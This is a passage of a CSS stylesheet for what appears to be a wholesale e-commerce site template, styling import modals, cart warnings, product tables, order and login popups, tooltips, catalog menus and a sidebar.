}

.import-2__modal-example-grid-wrap {
  margin-top: 72px;
  padding-top: 24px;
  padding-left: 24px;
  display: grid;
  grid-template-columns: repeat(7, 92px);
  grid-template-rows: repeat(5, 48px);
  grid-gap: 8px;
  grid-row-gap: 8px;
}

.import-2__modal-example-grid-wrap div {
  background-color: #f0f1f5;
  border-radius: 8px;
  color: #989faf;
  font-size: 12px;
  line-height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.import-2__modal-example-grid-wrap .import-2__modal-example-active {
  background-color: #e0f1ea;
  color: #048459;
  position: relative;
}

.import-2__example-active-number {
  color: white;
  z-index: 2;
}

.import-2__example-barcode-active {
  position: absolute;
  left: 419px;
  top: -40px;
  bottom: -8px;
  background-color: #048459;
  width: 102px;
  border-radius: 8px;
}

.import-2__example-quantity-active {
  position: absolute;
  left: 519px;
  top: -40px;
  bottom: -8px;
  background-color: #048459;
  width: 102px;
  border-radius: 8px;
}

.import-2__example-price-active {
  position: absolute;
  left: 619px;
  top: -40px;
  bottom: -8px;
  background-color: #048459;
  width: 102px;
  border-radius: 8px;
}

.import-2__example-first-number-active {
  position: absolute;
  left: 0;
  top: 76px;
  height: 56px;
  background-color: #048459;
  border-radius: 8px;
  width: 730px;
}

.import-2__modal-example-caption {
  margin-top: 32px;
  text-align: center;
  color: #383d48;
}

.import-2__success-block {
  background-color: white;
  border-radius: 8px;
  padding: 64px 100px 116px;
  margin-top: 64px;
  margin-bottom: 64px;
}

.import-2__success-header {
  display: flex;
  align-items: center;
  gap: 20px;
}

.import-2__success-title {
  font-size: 20px;
  line-height: 24px;
  color: #383d48;
  margin-top: 16px;
  font-weight: bold;
}

.import-2__success-text {
  margin-top: 16px;
  max-width: 432px;
  color: #383d48;
}

.import-2__success-text > a {
  color: #048459;
  text-decoration: underline;
}

.import-2__success-buttons {
  display: flex;
  flex-wrap: wrap;
}

.import-2__success-button {
  margin-top: 32px;
  padding: 16px 40px;
}

.import-2__success-button + .import-2__success-button {
  margin-left: 15px;
}

.import-2__success-ok {
  margin-top: 12px;
  padding: 24px;
  background-color: rgba(4, 132, 89, 0.12);
  border-radius: 8px;
  color: #048459;
  max-width: 544px;
}

.import-2__success-ok-title {
  font-weight: 600;
  margin-bottom: 24px;
}

.import-2__success-alert {
  margin-top: 40px;
  padding: 24px;
  background-color: #FFD5D7;
  border-radius: 8px;
  color: #C6050B;
  max-width: 544px;
}

.import-2__success-alert-title {
  font-weight: 600;
  margin-bottom: 24px;
}

.import-2__success-alert--scroll {
  max-height: 300px;
  overflow: auto;
}

.import-2__success-ok-message span,
.import-2__success-alert-message span {
  display: inline-block;
}

.import-2__success-ok-message span:not(:first-of-type),
.import-2__success-alert-message span:not(:first-of-type) {
  margin-top: 12px;
}

.import-2__success-alert-link {
  display: inline-block;
  color: #dc3545;
  margin-top: 20px;
  border-bottom: 1px dotted;
}

.import-2__new-settings-response {
  margin-top: 16px;
}

.import-2__start-import, .import-2__attention-import {
  display: block;
  margin-bottom: 16px;
}

.import-2 .success {
  color: #198754;
}

.import-2 .error {
  color: #dc3545;
}

.cart-rest-warning {
  display: flex;
  justify-content: space-between;
  margin: 0 -15px;
  margin-bottom: 25px;
}

.cart-rest-warning_col {
  width: 100%;
  max-width: 50%;
  padding: 0 15px;
}

.cart-rest-warning_list {
  padding-left: 20px;
  margin: 0;
}

.cart-rest-warning_list-item {
  margin-bottom: 3px;
  font-size: 14px;
  color: #dc3545;
}

.cart-rest-warning_list-item:last-child {
  margin-bottom: 0;
}

.cart-rest-warning_list-item > a {
  color: inherit;
  text-decoration: underline;
  text-underline-offset: 2px;
}

.cart-rest-warning-att {
  font-size: 13px;
  margin-top: 10px;
}

.cart-rest-warning-submit {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
}

.cart-rest-warning-submit:last-child {
  margin-bottom: 0;
}

.cart-rest-warning-submit__text {
  color: #198754;
  font-size: 14px;
  margin-left: 15px;
}

.cart-rest-warning-submit .btn {
  font-size: 14px;
  padding: 7px 13px;
}

.cart-rest-warning-submit .cart-order__btn {
  position: static;
  padding-right: 33px;
  background-position: right 6px center;
  width: auto;
}

.rest-warning-modal-wrapper {
  max-height: 400px;
  overflow: auto;
  padding-right: 20px;
}

.rest-warning-modal-wrapper::-webkit-scrollbar {
  display: block;
  width: 5px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}

.rest-warning-modal-wrapper::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
}

@media (max-width: 1300px) {
  .cart-rest-warning {
    flex-wrap: wrap;
  }
  .cart-rest-warning_col {
    max-width: 100%;
    margin-bottom: 15px;
  }
  .cart-rest-warning_col:last-child {
    margin-bottom: 0;
  }
}
@media (max-width: 1023px) {
  .import__sections {
    grid-template-columns: repeat(1, minmax(0, 1fr));
    row-gap: 1rem;
    margin-bottom: 5rem;
  }
  .import-2__section-wrap {
    flex-direction: column;
  }
  .import-2__content-wrap {
    margin-top: 1rem;
    margin-right: 0;
  }
  .import-2__button-white {
    margin-left: 0;
    margin-top: 2rem;
  }
  .import-2__modal-content {
    max-width: calc(100% - 2rem);
    margin-left: 1rem;
    margin-right: 1rem;
    padding: 2rem;
  }
  .import-2__new-settings-modal .import-2__modal-content,
  .import-2__edit-settings-modal .import-2__modal-content {
    margin-left: auto;
    margin-right: auto;
  }
  .import-2__modal-example .import-2__modal-content {
    padding: 2rem;
  }
  .import-2__example-content-wrap {
    overflow: auto;
  }
  .import-2__modal-close-button,
  .import-2__modal-example .import-2__modal-close-button {
    top: 32px;
    right: 32px;
  }
  .import-2__modal-close-button span,
  .import-2__modal-example .import-2__modal-close-button span {
    display: none;
  }
  .import-2__modal-title {
    margin-left: 0;
  }
  .import-2__success-block {
    padding: 2rem;
  }
  .import-2-collapse-item__section {
    flex: 1 1 33%;
    max-width: 33%;
  }
}
@media (max-width: 767px) {
  .import__section {
    padding: 1rem;
  }
  .import-2__section {
    padding: 1rem;
  }
  .import-2__form-section button {
    margin-right: 1rem;
    margin-left: auto;
  }
  .import-2__modal-title {
    max-width: 270px;
    display: inline-block;
  }
  .import-2__modal-close-button,
  .import-2__modal-example .import-2__modal-close-button {
    top: 16px;
    right: 16px;
  }
  .import-2__modal-settings-wrap {
    flex-direction: column;
  }
  .import-2__modal-setting-section {
    margin-left: 0;
  }
  .import-2__modal-setting-section:not(:first-of-type) {
    margin-top: 8px;
  }
  .import-2__modal-settings-name {
    max-width: 100%;
  }
  .import-2__success-block {
    padding: 1rem;
  }
  .import-2-collapse-item__section {
    flex: 1 1 50%;
    max-width: 50%;
  }
}
@media (max-width: 640px) {
  .import-2__success-buttons {
    display: block;
  }
  .import-2__success-button {
    display: block;
  }
  .import-2__success-button + .import-2__success-button {
    margin-left: 0;
    margin-top: 15px;
  }
  .import-2__remove-settings-button {
    margin-left: 0;
  }
  .import-2-collapse-item__date-update {
    margin-bottom: 10px;
  }
}
@media (max-width: 480px) {
  .product-detail .product-table .table {
    width: 100%;
    overflow: auto;
    background: #f4f5f7;
  }
  .product-table .table .tr-header {
    padding-left: 0;
  }
  .product-table .table .tr-header .product-table__name-id {
    padding-left: 28px;
  }
  .product-detail .product-table .table .td {
    width: 100%;
    max-width: 85px;
    min-width: 60px;
    font-size: 14px;
  }
  .product-detail .product-table .table .td:first-child {
    max-width: 110px;
    min-width: 110px !important;
    padding-left: 5px;
  }
  .product-detail .product-table__name {
    overflow-x: auto;
    /* max-width:100px; */
    padding-bottom: 5px;
  }
  .product-table__name-color {
    transform: none;
    width: 16px;
    height: 16px;
  }
  .product-table__name-code {
    white-space: nowrap;
    max-width: 85px;
    padding-left: 28px;
    font-size: 13px;
  }
  .import-2-collapse-item__section {
    flex: 1 1 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .import-2-collapse-item__section:last-child {
    margin-bottom: 0;
  }
}
.product__bottom-wrapper {
  display: flex;
  align-items: center;
  gap: 20px;
}

.product__bottom-info {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.product__bottom-cart {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.product__bottom-additional {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.product__bottom-item {
  display: flex;
  align-items: center;
  gap: 12px;
}

.product__bottom-item {
  font-size: 16px;
  line-height: 19px;
}

.product__bottom-icon {
  display: block;
  width: 28px;
  height: 28px;
  -o-object-fit: cover;
     object-fit: cover;
}

@media (max-width: 991px) {
  .product__bottom-wrapper {
    flex-direction: column-reverse;
    align-items: flex-start;
  }
  .product__bottom-info {
    width: 100%;
    flex-direction: row-reverse;
    justify-content: flex-end;
  }
  .product__bottom-icon {
    width: 24px;
    height: 24px;
  }
}
.sale__error-block,
.sale__success-block {
  display: flex;
  align-items: center;
}

.sale__error-text,
.sale__success-text {
  display: block;
  padding-left: 16px;
}

.sale__error-block {
  color: #dc3545;
}

.sale__success-block {
  color: #2dc592;
}

.sale__hide {
  display: none;
}

.pPromo-btn[data-sale-in] {
  position: relative;
  max-width: 253px;
  width: 100%;
  height: 58px;
}

.btn-action-cart-spinner {
  display: flex;
  width: 42px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.btn-action-cart-spinner .circle {
  max-width: 6px;
  max-height: 6px;
  min-width: 6px;
  min-height: 6px;
  border-radius: 50%;
  background-color: white;
  animation: move 500ms linear 0ms infinite;
  margin-right: 12px;
}

.btn-action-cart-spinner .circle:first-child {
  position: absolute;
  top: 0;
  left: 0;
  animation: grow 500ms linear 0ms infinite;
}

.btn-action-cart-spinner .circle:last-child {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 0;
  animation: grow 500ms linear 0s infinite reverse;
}

@keyframes grow {
  from {
    transform: scale(0, 0);
    opacity: 0;
  }
  to {
    transform: scale(1, 1);
    opacity: 1;
  }
}
@keyframes move {
  from {
    transform: translateX(0px);
  }
  to {
    transform: translateX(18px);
  }
}
.td__info {
  position: relative;
  flex: auto;
  max-width: 200px;
}
.td__info-link {
  display: block;
  padding-top: 4px;
  text-decoration: underline;
  font-size: 12px;
}

.td__info-top {
  display: flex;
}

.td__info-text {
  display: block;
  margin-right: 20px;
}

.td__info-icon {
  flex-shrink: 0;
  width: 24px;
  height: 24px;
}

.td__info-spoiler {
  display: none;
  margin-top: 20px;
  position: absolute;
  padding: 10px;
  right: 0;
  bottom: -5px;
  font-size: 14px;
  line-height: 15px;
  width: 100%;
  max-width: calc(100vw - 70px);
  z-index: 1;
  transform: translateY(100%);
  background-color: rgb(245, 245, 245);
  border-radius: 5px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  transition: opacity 0.3s ease;
}

.td__info-spoiler--active {
  opacity: 1;
  height: inherit;
  /* visibility: visible; */
  pointer-events: all;
}

.td__info-spoiler--top {
  bottom: inherit;
  top: -5px;
  transform: translateY(-100%);
  margin-top: -20px;
}

.tr--relative {
  position: relative;
}

.td__warning {
  display: flex;
  align-items: center;
  cursor: pointer;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  width: 30px;
  height: 30px;
}

.product-table__name-color--active {
  border: 4px solid #048459;
}

.product-pack {
  position: relative;
}

.product-pack::before {
  content: "";
  background-color: black;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  transition: all 0.3s ease;
  opacity: 0;
}

.product-pack .fancybox-loading {
  z-index: 1;
  opacity: 0;
  transition: opacity 0.3s ease;
}

.product-pack--loading::before,
.product-pack--error::before {
  opacity: 0.3;
}

.product-pack--loading .fancybox-loading {
  opacity: 1;
}

.product-pack--loading img,
.product-pack--error img {
  font-size: 0;
}

.product-pack--loading,
.product-pack--error {
  overflow: hidden;
}

.product-pack--error {
  min-height: 429px;
}

.product-pack__error-image {
  opacity: 0;
}

/* .product-pack img {
  transition: opacity 0.3s ease;
} */
.product-pack__error-icon {
  width: 48px;
  height: 48px;
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0;
  transition: all 0.3s ease;
  transform: translate(-50%, -50%);
}

.product-pack--error .product-pack__error-icon {
  animation: fadeIn 0.3s ease-in-out forwards;
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.import-2__loader-rotation {
  content: "";
  position: relative;
  width: 50px;
  height: 50px;
  margin: 20px auto;
  animation: loader-rotation 0.8s infinite linear;
  border-left: 3px solid rgba(4, 132, 89, 0.15);
  border-right: 3px solid rgba(4, 132, 89, 0.15);
  border-bottom: 3px solid rgba(4, 132, 89, 0.15);
  border-top: 3px solid rgba(4, 132, 89, 0.8);
  border-radius: 100%;
}
@keyframes loader-rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.import-2__success-wrapper + .import-2__success-wrapper {
  margin-top: 30px;
}

.import-2__loader {
  display: flex;
  justify-content: center;
  position: fixed;
  z-index: 1000;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.5);
  opacity: 0;
  pointer-events: none;
}

.import-2__loader--active {
  opacity: 1;
  pointer-events: all;
}

.import-2__loader-wrapper {
  display: flex;
  flex-direction: column;
  max-width: 400px;
  width: 100%;
  align-items: center;
  justify-content: center;
}

.import-2__loader-title {
  font-size: 2rem;
  font-weight: 800;
  text-align: center;
}

.import-2__loader-subtitle {
  display: block;
  margin: 20px 0;
  font-size: 1.5rem;
  text-align: center;
}

.import-2__loader-text {
  display: flex;
  margin-bottom: 20px;
  font-size: 1.5rem;
  text-align: center;
}

.import-2__loader-num {
  margin: 0 5px;
}

.import-2__loader-progress {
  width: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  border: none;
  border-radius: 10px;
  height: 10px;
}

.import-2__loader-progress::-webkit-progress-bar,
.import-2__loader-progress::-webkit-progress-value {
  border-radius: 10px;
}

.import-2__loader-progress::-moz-progress-bar {
  border-radius: 10px;
}

.import-2__loader-progress::-webkit-progress-value {
  background: #048459;
}

.popup-order {
  max-width: 656px;
  padding: 27px 32px 30px;
}
.popup-order__content {
  display: flex;
  flex-direction: column;
  margin-top: 15px;
}
.popup-order__new-setting {
  z-index: 99993 !important;
}
.popup-order__result {
  max-width: 656px;
  padding: 27px 32px 30px;
  min-height: 300px;
}
.popup-order__button {
  outline: none;
  border: none;
  width: 20px;
}
.popup-order__download {
  margin-top: 20px;
}
.popup-order > .fancybox-button[data-fancybox-close] {
  z-index: 1;
}
.popup-order__history, .popup-order__repeat {
  max-width: 480px !important;
  padding: 27px 32px 30px !important;
  display: none;
}
.popup-order__history .popup-form, .popup-order__repeat .popup-form {
  display: flex;
  flex-direction: column;
}
.popup-order__history .popup-form [type=submit], .popup-order__repeat .popup-form [type=submit] {
  margin-left: auto;
}
.popup-order__history-list {
  max-height: 400px;
  padding: 0;
  padding-right: 15px;
  margin: 0;
  list-style: none;
  font-size: 14px;
  overflow-y: auto;
}
.popup-order__history-list::-webkit-scrollbar {
  display: block;
  width: 5px;
  height: 100%;
  background-color: #e6e6ee;
  border-radius: 3px;
}
.popup-order__history-list::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 3px;
  width: 5px;
}
.popup-order__history-item + .popup-order__history-item {
  margin-top: 15px;
}
.popup-order__history-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.popup-order__history-user {
  font-size: 15px;
  font-weight: bold;
}
.popup-order__history-time {
  font-size: 13px;
  color: #80899a;
}
.popup-order__history-employee {
  margin-bottom: 5px;
  font-size: 12px;
  line-height: 1;
  color: #80899a;
}
.popup-manager {
  margin: 20px 0 !important;
}
.popup-manager__type-block {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media (max-width: 991px) {
  .popup-manager__type-block {
    grid-template-columns: 1fr;
  }
}
.popup-manager__type-block .jq-selectbox {
  width: 100%;
}
.popup-manager__type-block .jq-selectbox__select-text {
  padding: 15px 24px 16px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
}
.popup-manager__type-block .jq-selectbox__dropdown {
  top: 100% !important;
  line-height: 24px;
}
.popup-manager__contacts-block {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 16px;
}
@media (max-width: 991px) {
  .popup-manager__contacts-block {
    grid-template-columns: 1fr;
    gap: 0;
  }
}
.popup-manager__comment-file {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 16px;
}
@media (max-width: 991px) {
  .popup-manager__comment-file {
    grid-template-columns: 1fr;
    gap: 0;
  }
}
.popup-manager__file-wraper {
  display: flex;
  flex-direction: column;
}
.popup-manager__file-wraper .import-2__button-loaded {
  margin-top: 0;
}
.popup-manager__file-title {
  display: block;
  margin: 10px 0 0;
}
.popup-manager__file-title--hide {
  display: none;
}
@media (max-width: 1024px) {
  .popup-manager__file-title {
    margin: 2px 0 20px;
    font-size: 14px;
  }
}
.popup-manager__import-button {
  display: flex;
  align-items: center;
  justify-content: center;
}
.popup-manager__import-button:not(.import-2__button--mt-10) {
  margin-top: 0;
}
.popup-manager__import-button span {
  display: block;
  padding-left: 8px;
}
.popup-manager__import-button svg {
  width: 11px;
  height: 22px;
}
.popup-approve__body {
  display: flex;
  flex-direction: column;
}
.popup-approve__submit {
  max-width: 400px !important;
  padding: 27px 32px 30px !important;
}
.popup-approve__submit [data-apply] {
  display: block;
  margin: 20px 0 0 auto;
}
.popup-title--center {
  text-align: center;
}
.popup-auth .popup-title {
  margin-bottom: 20px;
}
.popup-auth__tabs {
  margin-bottom: 15px;
}
.popup-auth .input-wrap {
  margin-bottom: 20px;
}
.popup-auth__sms-text {
  display: none;
  margin-bottom: 20px;
  font-size: 12px;
  line-height: 1.4;
  color: #626C81;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.popup-auth__sms-text.active {
  display: block;
  visibility: visible;
  opacity: 1;
}
.popup-auth__sms-btn {
  display: none;
  margin-bottom: 20px;
}
.popup-auth .forgot-pass {
  margin-top: unset;
}
.popup-auth__inner {
  position: relative;
  display: flex;
  height: 110px;
}
.popup-auth__inner-block {
  position: absolute;
  width: 100%;
  transform: translateX(100%);
  transition: 0.3s ease-in-out;
}
.popup-auth__inner-block:first-child {
  transform: translateX(-100%);
}
.popup-auth__inner-block.active {
  transform: translateX(0);
}
.popup-auth__warning {
  margin-bottom: 20px;
  font-size: 14px;
}
.popup-auth__checkbox-label {
  padding-bottom: 20px;
}
.popup-auth #login_by_phone {
  overflow: hidden;
}
.popup-auth #login_by_phone .input-wrap {
  margin-bottom: 0;
}
.popup-auth #login_by_phone .error-message {
  bottom: unset;
  top: 100%;
}
.popup-auth #login_by_phone .popup-button {
  margin-top: unset;
}
.popup-auth #client-code::-webkit-outer-spin-button,
.popup-auth #client-code::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.popup-auth-sms {
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  max-width: 430px;
  width: 100%;
  padding: 47px 30px;
}
.popup-auth-sms .popup-right {
  padding: unset;
  margin: unset;
  width: unset;
}
.popup-auth-sms .input__buttons {
  margin-bottom: 10px;
}
.popup-auth-sms #login_by_phone .error-message {
  top: unset;
}
.popup#popupEnterRequest {
  max-width: 857px;
  width: 100%;
  padding: 38px 35px 16px;
}
.popup#popupEnterRequest .popup-form--bottom {
  max-width: 372px;
  width: 100%;
  margin: 4px auto 0;
}
.popup#popupEnterRequest .popup-form--bottom [type=submit] {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 57px;
  width: 100%;
  text-align: center;
  margin: 0 0 16px;
}
.popup#popupEnterRequest .popup-form__msg {
  font-size: 12px;
  line-height: 1.2;
  color: #9AA1B0;
}
.popup#popupEnterRequest .popup-form__msg-info {
  display: none;
  margin-top: 4px;
  padding: 5px 5px 5px 37px;
  border: 1px solid #DCDCE6;
  border-radius: 4px;
  font-size: 16px;
  line-height: 24px;
  color: #5e636f;
  background: #F4F5F7;
}
@media (max-width: 767px) {
  .popup#popupEnterRequest .popup-form__msg-info {
    padding: 10px;
    font-size: 14px;
    line-height: 1.5;
  }
}
.popup#popupEnterRequest input[name=mail] {
  position: absolute;
  visibility: hidden;
}
.popup#popupEnterRequest .input {
  transition: 0.2s ease-in-out;
}
.popup#popupEnterRequest .input:disabled {
  background: #F4F5F7;
}
.popup#popupEnterRequest .input-grid {
  z-index: 1;
  position: relative;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0 20px;
}
@media (max-width: 767px) {
  .popup#popupEnterRequest .input-grid {
    grid-template-columns: 1fr;
  }
  .popup#popupEnterRequest .input-grid .jq-selectbox__select-text {
    width: calc(100vw - 70px);
  }
}
@media (min-width: 768px) {
  .popup#popupEnterRequest .input-wrap:nth-child(1) {
    grid-column: 1/3;
  }
  .popup#popupEnterRequest .input-wrap:nth-child(4) {
    grid-column: 1/3;
  }
}
@media (max-width: 767px) {
  .popup#popupEnterRequest .input-wrap__city {
    order: 1;
  }
}
.popup#popupEnterRequest .input-wrap [type=number] {
  -moz-appearance: textfield;
}
.popup#popupEnterRequest .input-wrap [type=number]::-webkit-outer-spin-button, .popup#popupEnterRequest .input-wrap [type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
}

.approve-popup {
  max-width: 656px !important;
  padding: 27px 32px 30px !important;
  display: none;
}
.approve-popup .popup-title {
  font-size: 18px;
  font-weight: 400;
}
.approve__button-wrapper {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.info__hint {
  position: relative;
}
.info__hint:hover .info__hint-block {
  visibility: visible;
  opacity: 1;
}
.info__hint-wrap {
  position: relative;
}
.info__hint-wrap:hover {
  z-index: 10;
}
.info__hint-wrap .info__hint {
  z-index: 1;
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  transition: 0.2s ease-in-out;
}
.info__hint-wrap .info__hint.visible {
  pointer-events: auto;
  visibility: visible;
  opacity: 1;
}
.info__hint-wrap .info__hint-icon {
  margin: unset;
  background: center/contain no-repeat url("/local/templates/collant/images/svg/question.svg");
  background-color: transparent;
}
.info__hint-icon {
  display: flex;
  width: 16px;
  height: 16px;
  min-width: 16px;
  margin-right: 5px;
  border-radius: 50%;
  background: center/contain no-repeat #f4f5f7 url("/local/templates/collant/images/icon-hint.jpg");
  cursor: pointer;
}
.info__hint-block {
  z-index: 1;
  position: absolute;
  top: calc(100% + 11px);
  left: -20px;
  visibility: hidden;
  opacity: 0;
  width: 280px;
  padding: 15px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  border-radius: 4px;
  font-size: 14px !important;
  line-height: 1.5 !important;
  white-space: normal !important;
  text-align: left !important;
  color: #5e636f;
  background: white;
  box-shadow: 0 0 6px rgba(26, 36, 121, 0.08);
  transition: 0.3s all ease;
  cursor: default;
  pointer-events: none;
}
.info__hint-block::before {
  content: "";
  z-index: -1;
  position: absolute;
  top: -8px;
  left: 20px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  width: 12px;
  height: 12px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  border-right-color: transparent;
  border-bottom-color: transparent;
  background: #ffffff;
}

.request-detail__list-item .info__hint {
  position: relative;
  top: unset;
  right: unset;
  transform: unset;
  margin-left: 10px;
}
.request-detail__list-item .info__hint-wrap {
  padding-right: unset;
}

.tooltip {
  z-index: 7;
  position: absolute;
  top: -15px;
  max-width: 300px;
  width: -moz-max-content;
  width: max-content;
  cursor: default;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  transition: 0.2s ease-in-out;
}
.tooltip.show {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
@media (min-width: 1025px) {
  .tooltip[data-pos-d=left] {
    right: calc(100% + 30px);
  }
  .tooltip[data-pos-d=left] .tooltip-inner::before {
    left: calc(100% - 15px);
    transform: scale(-1, 1);
  }
  .tooltip[data-pos-d=right] {
    left: calc(100% + 30px);
  }
  .tooltip[data-pos-d=right] .tooltip-inner::before {
    right: calc(100% - 15px);
  }
}
@media (max-width: 1024px) {
  .tooltip {
    top: unset;
    right: 0;
  }
  .tooltip[data-pos-m=top] {
    bottom: calc(100% + 12px);
  }
  .tooltip[data-pos-m=top] .tooltip-inner::before {
    bottom: -7px;
  }
  .tooltip[data-pos-m=bottom] {
    top: calc(100% + 12px);
  }
  .tooltip[data-pos-m=bottom] .tooltip-inner::before {
    top: -7px;
  }
}
.tooltip-inner {
  position: relative;
  padding: 7px 30px 6px 15px;
  border: 1px solid #FF9A9C;
  border-radius: 4px;
  font-size: 14px;
  line-height: 1.2;
  text-align: left;
  color: #717171;
  background: #F4F5F7;
}
@media (max-width: 1024px) {
  .tooltip-inner {
    border-color: #FF9A9C;
    color: white;
    background: #FF9A9C;
  }
}
.tooltip-inner::before {
  content: url("/local/templates/collant/images/svg/tooltip-arrow.svg");
  position: absolute;
  bottom: calc(100% - 15px);
}
@media (max-width: 1024px) {
  .tooltip-inner::before {
    content: "";
    right: 24px;
    width: 14px;
    height: 14px;
    background: #FF9A9C;
    transform: rotate(45deg) skew(10deg, 10deg);
  }
}
.tooltip-close {
  z-index: 1;
  position: absolute;
  top: 7px;
  right: 7px;
  width: 12px;
  height: 12px;
  padding: unset;
  border: none;
  outline: none;
  cursor: pointer;
  background: url("/local/templates/collant/images/svg/tooltip-close.svg");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
}
@media (max-width: 1024px) {
  .tooltip-close {
    background: url("/local/templates/collant/images/svg/tooltip-close-white.svg");
  }
}

@media (max-width: 1024px) {
  .collant-collection__menu {
    display: none;
  }
}
.collant-collection__menu ul {
  list-style-type: none;
}
.collant-collection__menu > ul {
  padding-left: 0;
}
.collant-collection__menu-title {
  text-transform: none;
  margin: 0;
}
.collant-collection__menu-header {
  display: flex;
}
.collant-collection__menu-list {
  padding-left: 12px;
  list-style-type: none;
  margin-top: 10px;
}
.collant-collection__menu-sublist {
  display: none;
  margin-top: 0;
  padding-left: 40px;
}
.collant-collection__menu-item.opened + .collant-collection__menu-sublist {
  display: block;
}
.collant-collection__menu-item.active {
  border-color: transparent !important;
}
.collant-collection__menu-item.active .collant-collection__menu-header a {
  color: #048459;
}
.collant-collection__menu-item a.active {
  color: #048459;
}
.collant-collection__menu-toggle {
  transition: all 0.2s ease;
  margin: 0 20px auto 0;
  transform: rotate(180deg);
  transform-origin: center;
  cursor: pointer;
}
.collant-collection__menu-toggle--active {
  transform: rotate(0deg);
}
.collant-collection__menu-toggle svg {
  width: 12px;
  height: 8px;
}
.collant-collection__menu.active {
  color: #048459;
  border-color: transparent !important;
}
.collant-collection__menu-subitem {
  list-style-type: none;
  padding: 3px 0;
}
.collant-collection__menu-subitem + .collant-collection__menu-subitem {
  padding-top: 0;
  margin-top: 0;
}
.collant-collection__menu-subitem.active {
  border-color: transparent !important;
}
.collant-collection__menu-subitem.active a {
  color: #048459;
}
.collant-collection__menu-subitem + .collant-collection__menu-subitem {
  padding-top: 0;
}

.catalog-menu__mobile-brands--hide {
  display: none;
}

.catalog-section__subcategory-list--alt li + li {
  margin-top: 6px;
}

@media (max-width: 767px) {
  .main-catalog__wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 30px;
    margin-top: 20px;
  }
}
@media (max-width: 425px) {
  .main-catalog__wrapper {
    display: block;
  }
}
.main-catalog__banner {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  max-width: 314px;
  height: -moz-max-content;
  height: max-content;
  flex-shrink: 0;
  border-radius: 8px;
  overflow: hidden;
}
@media (max-width: 767px) {
  .main-catalog__banner {
    margin-top: 0;
  }
}
.main-catalog__banner + .main-catalog__banner {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .main-catalog__banner + .main-catalog__banner {
    margin-top: 0;
  }
}
@media (max-width: 425px) {
  .main-catalog__banner + .main-catalog__banner {
    margin-top: 20px;
  }
}
.main-catalog__banner-bg {
  width: 100%;
}

.order-banner {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 20px;
  gap: 20px;
}
@media (max-width: 991px) {
  .order-banner {
    flex-direction: column;
    align-items: flex-start;
    margin-bottom: 0;
    gap: 0;
  }
}
.order-banner__image {
  display: block;
  width: auto;
  max-width: 100%;
}
@media (max-width: 991px) {
  .order-banner__image {
    order: 1;
    margin-left: 0;
  }
}
@media (max-width: 991px) {
  .order-banner__title {
    order: 2;
    margin-top: 40px;
  }
}
.sidebar {
  position: relative;
  display: flex;
  justify-content: space-between;
  margin: 20px 0;
  padding: 10px;
  background-color: #f2f2f2;
  color: #999999;
}
@media (max-width: 1200px) {
  .sidebar {
    flex-direction: column;
  }
}
@media (max-width: 1024px) {
  .sidebar {
    display: none;
  }
}
.sidebar__list {
  display: flex;
  flex-wrap: wrap;
  gap: 10px 15px;
}
.sidebar__item {
  display: flex;
  align-items: center;
}
.sidebar__item-icon {
  display: block;
  height: 20px;
  width: auto;
  -o-object-fit: contain;
     object-fit: contain;
  margin-right: 6px;
}
.sidebar__item-text {
  font-size: 14px;
  color: #999999;
  transition: all 0.3s ease;
}
.sidebar__item-text:hover {
  color: #048459;
}
.sidebar__more-wrapper {
  cursor: pointer;
}
@media (max-width: 1200px) {
  .sidebar__more-wrapper {
    align-self: self-end;
  }
}
.sidebar__more-body {
  position: absolute;
  display: none;
  bottom: 0;
  right: 0;
  transform: translateY(100%);
}
.sidebar__more-body--active {
  display: block;
}
.sidebar__more-list {
  display: flex;
  flex-direction: column;
}
.sidebar__more-item {
  background-color: #f2f2f2;
  padding: 6px 10px;
  font-size: 12px;
  color: #999999;
  transition: all 0.3s ease;
